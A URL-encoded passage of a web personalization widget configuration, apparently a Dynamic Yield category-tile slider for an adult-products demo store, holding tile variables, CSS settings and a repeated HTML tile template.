0DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A